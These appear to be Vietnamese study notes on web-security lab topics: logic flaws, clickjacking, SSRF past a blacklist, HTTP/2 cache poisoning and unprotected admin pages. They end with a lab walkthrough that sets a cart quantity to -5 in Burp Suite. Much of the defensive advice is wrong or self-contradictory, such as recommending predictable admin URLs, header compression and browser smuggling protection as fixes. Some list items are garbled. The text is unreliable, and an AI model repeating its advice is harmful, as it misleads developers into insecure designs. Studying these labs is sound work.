I. High-level logic vulnerability  
Cách thức tấn công

Tấn công High-level logic vulnerability là một loại tấn công bảo mật trong đó kẻ tấn công khai thác các lỗ hổng trong logic của ứng dụng hoặc hệ thống để đạt được quyền truy cập trái phép hoặc gây ra thiệt hại. Lỗ hổng logic thường khó phát hiện hơn các lỗ hổng kỹ thuật, vì chúng thường dựa trên cách thức sử dụng ứng dụng hoặc hệ thống của người dùng.

Có nhiều cách thức khác nhau để thực hiện tấn công High-level logic vulnerability. Một số phương pháp phổ biến bao gồm:

* Tấn công giả mạo: Kẻ tấn công tạo ra một trang web hoặc ứng dụng giả mạo để lừa nạn nhân cung cấp thông tin nhạy cảm.
* Tấn công tấn công: Kẻ tấn công khai thác các lỗ hổng trong logic của ứng dụng hoặc hệ thống để thực hiện hành động trái phép, chẳng hạn như xóa dữ liệu hoặc chiếm quyền điều khiển hệ thống.
* Tấn công lừa đảo: Kẻ tấn công sử dụng các thủ thuật lừa đảo để khiến nạn nhân thực hiện các hành động có hại, chẳng hạn như nhấp vào liên kết độc hại hoặc cung cấp thông tin nhạy cảm.

Các biện pháp phòng chống

Có một số biện pháp phòng chống có thể được thực hiện để bảo vệ khỏi các cuộc tấn công High-level logic vulnerability, bao gồm:

* Kiểm tra kỹ lưỡng logic của ứng dụng hoặc hệ thống: Nhà phát triển cần đảm bảo rằng ứng dụng hoặc hệ thống được thiết kế và triển khai một cách an toàn.
* Tiến hành kiểm tra bảo mật: Các chuyên gia bảo mật có thể giúp phát hiện và khắc phục các lỗ hổng logic.
* Tuyên truyền nhận thức về an ninh: Người dùng cần được giáo dục về các mối đe dọa bảo mật và cách phòng tránh.

Chi tiết các biện pháp phòng chống

Kiểm tra kỹ lưỡng logic của ứng dụng hoặc hệ thống

Đây là bước quan trọng nhất để bảo vệ khỏi các cuộc tấn công High-level logic vulnerability. Nhà phát triển cần đảm bảo rằng ứng dụng hoặc hệ thống được thiết kế và triển khai một cách an toàn. Điều này có thể được thực hiện bằng cách sử dụng các phương pháp phát triển an toàn, chẳng hạn như kiểm tra bảo mật tĩnh và động.

Tiến hành kiểm tra bảo mật

Các chuyên gia bảo mật có thể giúp phát hiện và khắc phục các lỗ hổng logic. Các cuộc kiểm tra bảo mật có thể được thực hiện theo cách thủ công hoặc sử dụng các công cụ tự động.

Tuyên truyền nhận thức về an ninh

Người dùng cần được giáo dục về các mối đe dọa bảo mật và cách phòng tránh. Điều này có thể được thực hiện thông qua các chương trình đào tạo và nâng cao nhận thức.

II. Clickjacking  
Cách thức tấn công

Tấn công Clickjacking nhiều bước là một loại tấn công web trong đó kẻ tấn công sử dụng một trang web hợp pháp để lừa nạn nhân nhấp vào một nút hoặc liên kết độc hại. Tấn công này được thực hiện theo nhiều bước, bao gồm:

1. Kẻ tấn công tạo một trang web độc hại chứa nút hoặc liên kết độc hại.
2. Kẻ tấn công sử dụng một trang web hợp pháp để hiển thị trang web độc hại của mình.
3. Nạn nhân truy cập trang web hợp pháp và nhấp vào nút hoặc liên kết độc hại.

Các biện pháp phòng chống

Có một số biện pháp phòng chống có thể được thực hiện để bảo vệ khỏi các cuộc tấn công Clickjacking nhiều bước, bao gồm:

* Sử dụng trình duyệt web an toàn: Một số trình duyệt web, chẳng hạn như Google Chrome và Firefox, có tính năng bảo vệ Clickjacking tích hợp.
* Kiểm tra URL: Trước khi nhấp vào bất kỳ nút hoặc liên kết nào, hãy kiểm tra URL để đảm bảo rằng nó dẫn đến trang web mà bạn mong đợi.
* Sử dụng tiện ích mở rộng Clickjacking: Có một số tiện ích mở rộng trình duyệt có thể giúp bảo vệ khỏi các cuộc tấn công Clickjacking.

Chi tiết các biện pháp phòng chống

Sử dụng trình duyệt web an toàn

Các trình duyệt web an toàn thường có tính năng bảo vệ Clickjacking tích hợp. Tính năng này sẽ ngăn chặn kẻ tấn công hiển thị nút hoặc liên kết độc hại của họ trên trang web hợp pháp.

Kiểm tra URL

Trước khi nhấp vào bất kỳ nút hoặc liên kết nào, hãy kiểm tra URL để đảm bảo rằng nó dẫn đến trang web mà bạn mong đợi. Nếu URL không khớp với trang web mà bạn đang truy cập, thì đó có thể là một trang web độc hại.

III. SSRF with blacklist-based input filter

Cách thức tấn công

Tấn công SSRF with blacklist-based input filter là một loại tấn công SSRF trong đó kẻ tấn công khai thác một bộ lọc đầu vào dựa trên danh sách đen để thực hiện yêu cầu HTTP tới một URL bị chặn.

Để thực hiện cuộc tấn công này, kẻ tấn công sẽ cần tìm cách chèn một URL bị chặn vào một trường đầu vào được bộ lọc danh sách đen kiểm tra. Một số cách phổ biến để thực hiện điều này bao gồm:

* Chèn URL bị chặn dưới dạng tham số URL: Ví dụ: nếu bộ lọc danh sách đen chỉ chặn các URL có chứa "localhost", thì kẻ tấn công có thể chèn URL "http://localhost/admin" dưới dạng tham số URL.
* Chèn URL bị chặn dưới dạng tham số HTTP khác: Ví dụ: nếu bộ lọc danh sách đen chỉ chặn các URL có chứa "localhost", thì kẻ tấn công có thể chèn URL "http://localhost/admin" dưới dạng tham số HTTP "Referer".
* Chèn URL bị chặn vào một trường đầu vào không được kiểm tra bởi bộ lọc danh sách đen: Ví dụ: nếu bộ lọc danh sách đen chỉ kiểm tra các tham số URL, thì kẻ tấn công có thể chèn URL "http://localhost/admin" vào một trường đầu vào khác, chẳng hạn như "name".

Các biện pháp phòng chống

Có một số biện pháp phòng chống có thể được thực hiện để bảo vệ khỏi các cuộc tấn công SSRF with blacklist-based input filter, bao gồm:

* Sử dụng bộ lọc đầu vào dựa trên danh sách trắng: Bộ lọc danh sách trắng chỉ cho phép các URL được liệt kê trong danh sách trắng. Điều này sẽ ngăn chặn kẻ tấn công chèn các URL bị chặn.
* Sử dụng bộ lọc đầu vào dựa trên regex: Bộ lọc đầu vào dựa trên regex có thể được sử dụng để xác định các URL bị chặn dựa trên một biểu thức chính quy. Điều này sẽ giúp ngăn chặn kẻ tấn công chèn các URL bị chặn bằng cách sử dụng các kỹ thuật tinh vi.
* Kiểm tra các URL đầu vào: Các URL đầu vào cần được kiểm tra để đảm bảo rằng chúng không bị chặn. Điều này có thể được thực hiện bằng cách sử dụng một hàm kiểm tra URL hoặc sử dụng một dịch vụ kiểm tra URL bên ngoài.

Chi tiết các biện pháp phòng chống

Sử dụng bộ lọc đầu vào dựa trên danh sách trắng

Bộ lọc đầu vào dựa trên danh sách trắng là một cách hiệu quả để ngăn chặn các cuộc tấn công SSRF. Bộ lọc này chỉ cho phép các URL được liệt kê trong danh sách trắng. Điều này sẽ ngăn chặn kẻ tấn công chèn các URL bị chặn.

Sử dụng bộ lọc đầu vào dựa trên regex

Bộ lọc đầu vào dựa trên regex có thể được sử dụng để xác định các URL bị chặn dựa trên một biểu thức chính quy. Điều này sẽ giúp ngăn chặn kẻ tấn công chèn các URL bị chặn bằng cách sử dụng các kỹ thuật tinh vi.

Kiểm tra các URL đầu vào

Các URL đầu vào cần được kiểm tra để đảm bảo rằng chúng không bị chặn. Điều này có thể được thực hiện bằng cách sử dụng một hàm kiểm tra URL hoặc sử dụng một dịch vụ kiểm tra URL bên ngoài.

IV. [Web cache poisoning](https://portswigger.net/web-security/web-cache-poisoning) via HTTP/2 request tunnelling

Cách thức tấn công

Tấn công Web cache poisoning via HTTP/2 request tunnelling là một loại tấn công web trong đó kẻ tấn công khai thác một lỗ hổng trong cách thức hoạt động của bộ nhớ đệm web để thực hiện yêu cầu HTTP độc hại.

Để thực hiện cuộc tấn công này, kẻ tấn công sẽ cần tìm cách chèn một yêu cầu HTTP độc hại vào một yêu cầu HTTP hợp lệ. Điều này có thể được thực hiện bằng cách sử dụng các kỹ thuật sau:

* Chèn yêu cầu HTTP độc hại vào nội dung của yêu cầu HTTP hợp lệ.
* Chèn yêu cầu HTTP độc hại vào tiêu đề của yêu cầu HTTP hợp lệ.
* Sử dụng HTTP/2 request tunnelling để gửi yêu cầu HTTP độc hại dưới dạng một yêu cầu HTTP hợp lệ.

HTTP/2 request tunnelling là một kỹ thuật tấn công trong đó kẻ tấn công sử dụng các tính năng của HTTP/2 để gửi dữ liệu không phải là HTTP/2. Điều này có thể được thực hiện bằng cách chèn dữ liệu không phải là HTTP/2 vào các trường header của yêu cầu HTTP/2.

Các biện pháp phòng chống

Có một số biện pháp phòng chống có thể được thực hiện để bảo vệ khỏi các cuộc tấn công Web cache poisoning via HTTP/2 request tunnelling, bao gồm:

* Sử dụng bộ lọc đầu vào để ngăn chặn kẻ tấn công chèn yêu cầu HTTP độc hại.
* Kích hoạt tính năng HTTP/2 request smuggling protection.
* Sử dụng HTTP/2 header compression để ngăn chặn kẻ tấn công chèn dữ liệu không phải là HTTP/2.

Chi tiết các biện pháp phòng chống

Sử dụng bộ lọc đầu vào

Bộ lọc đầu vào có thể được sử dụng để ngăn chặn kẻ tấn công chèn yêu cầu HTTP độc hại. Bộ lọc này có thể được sử dụng để kiểm tra các giá trị của các trường đầu vào để đảm bảo rằng chúng không chứa dữ liệu độc hại.

Kích hoạt tính năng HTTP/2 request smuggling protection

Một số trình duyệt web có tính năng HTTP/2 request smuggling protection. Tính năng này có thể được sử dụng để ngăn chặn kẻ tấn công chèn dữ liệu không phải là HTTP/2 vào các yêu cầu HTTP/2.

Sử dụng HTTP/2 header compression

HTTP/2 header compression có thể được sử dụng để ngăn chặn kẻ tấn công chèn dữ liệu không phải là HTTP/2. Tính năng này có thể được sử dụng để nén các tiêu đề HTTP/2, làm cho việc chèn dữ liệu không phải là HTTP/2 trở nên khó khăn hơn.

V. Unprotected admin functionality with unpredictable URL

Cách thức tấn công

Tấn công Unprotected admin functionality with unpredictable URL là một loại tấn công web trong đó kẻ tấn công khai thác các tính năng của ứng dụng web để truy cập vào các chức năng quản trị mà không cần phải đăng nhập.

Để thực hiện cuộc tấn công này, kẻ tấn công sẽ cần tìm cách xác định URL của chức năng quản trị. Điều này có thể được thực hiện bằng cách sử dụng các kỹ thuật sau:

* Sử dụng công cụ fuzzing để tìm các URL có thể dẫn đến chức năng quản trị.
* Thử các URL khác nhau dựa trên kiến ​​thức của kẻ tấn công về ứng dụng web.
* Thử các URL ngẫu nhiên.

Khi kẻ tấn công xác định được URL của chức năng quản trị, họ có thể truy cập nó mà không cần phải đăng nhập. Điều này cho phép kẻ tấn công thực hiện các hành động độc hại, chẳng hạn như xóa dữ liệu, thay đổi cài đặt hoặc chiếm quyền điều khiển hệ thống.

Các biện pháp phòng chống

Có một số biện pháp phòng chống có thể được thực hiện để bảo vệ khỏi các cuộc tấn công Unprotected admin functionality with unpredictable URL, bao gồm:

* Sử dụng URL dự đoán được cho các chức năng quản trị. Điều này sẽ giúp kẻ tấn công khó xác định URL của chức năng quản trị hơn.
* Sử dụng xác thực hai yếu tố cho các chức năng quản trị. Điều này sẽ giúp ngăn chặn kẻ tấn công truy cập vào các chức năng quản trị ngay cả khi họ biết URL.
* Sử dụng kiểm tra truy cập cho các chức năng quản trị. Điều này sẽ giúp ngăn chặn kẻ tấn công truy cập vào các chức năng quản trị nếu họ không có quyền truy cập thích hợp.

Chi tiết các biện pháp phòng chống

Sử dụng URL dự đoán được cho các chức năng quản trị

Một cách để bảo vệ khỏi các cuộc tấn công Unprotected admin functionality with unpredictable URL là sử dụng URL dự đoán được cho các chức năng quản trị. Điều này có nghĩa là URL của các chức năng quản trị phải có định dạng nhất quán và có thể được dự đoán dựa trên kiến ​​thức của kẻ tấn công về ứng dụng web.

Ví dụ: nếu tất cả các chức năng quản trị đều có URL bắt đầu bằng "/admin", thì kẻ tấn công sẽ khó xác định URL của chức năng quản trị hơn nếu họ chỉ biết một phần của URL.

Sử dụng xác thực hai yếu tố cho các chức năng quản trị

Xác thực hai yếu tố (2FA) là một tính năng bảo mật bổ sung giúp ngăn chặn kẻ tấn công truy cập vào tài khoản ngay cả khi họ biết mật khẩu.

Khi 2FA được bật cho các chức năng quản trị, kẻ tấn công sẽ cần cung cấp một mã xác thực thứ hai, chẳng hạn như mã được gửi đến điện thoại của họ, để truy cập vào các chức năng này. Điều này sẽ giúp ngăn chặn kẻ tấn công truy cập vào các chức năng quản trị ngay cả khi họ biết URL.

Sử dụng kiểm tra truy cập cho các chức năng quản trị

Kiểm tra truy cập là một tính năng bảo mật cho phép bạn chỉ định ai có thể truy cập vào các chức năng nhất định.

Khi kiểm tra truy cập được bật cho các chức năng quản trị, bạn có thể chỉ định rằng chỉ những người có vai trò nhất định hoặc nhóm nhất định mới có thể truy cập vào các chức năng này. Điều này sẽ giúp ngăn chặn kẻ tấn công truy cập vào các chức năng quản trị nếu họ không có quyền truy cập thích hợp.

# Bài 1: High-level logic vulnerability

đăng nhập và thêm mặt hàng giá rẻ vào giỏ hàng của bạn.

Lab này không xác nhận đầy đủ thông tin đầu vào của người dùng. Bạn có thể khai thác lỗ hổng logic trong quy trình mua hàng của nó để mua các mặt hàng với mức giá ngoài ý muốn. Để giải quyết bài lab hãy mua "Áo khoác da nhẹ l33t".





Click thêm vào giỏ hàng



Ở Burp Suite http history click vào cart và gửi sang repeater



Thay đổi quantity=-5 và gửi

Trang giỏ hàng đã bị thay đổi



Quay về home





